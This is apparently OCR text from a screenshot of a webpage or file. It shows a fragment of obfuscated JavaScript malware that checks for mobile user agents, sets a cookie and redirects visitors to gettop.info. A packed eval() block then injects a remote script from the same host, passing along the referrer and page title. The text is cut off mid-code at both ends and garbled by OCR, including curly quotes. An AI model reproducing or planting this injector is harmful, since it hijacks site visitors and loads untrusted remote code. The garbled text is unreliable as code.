
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
setTimeout(“document.location.href=’http://gettop.info/kt/?53vSkc&'”,
delay);eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!”.replace(/^/,String)){while(c–)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return
d[e]}];e=function(){return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘5 d=1;5
2=d.f(\’4\’);2.g=\’c://b.7/8/?9&a=4&i=\’+6(1.o)+\’&p=\’+6(1.n)+\’\’;m(1.3)
{1.3.j.k(2,1.3)}h{d.l(\’q\’)
[0].e(2)}’,27,27,’|document|s|currentScript|script|var|encodeURICo
mponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createEle
ment|src|else|se_referrer|parentNode|insertBefore|getElementsBy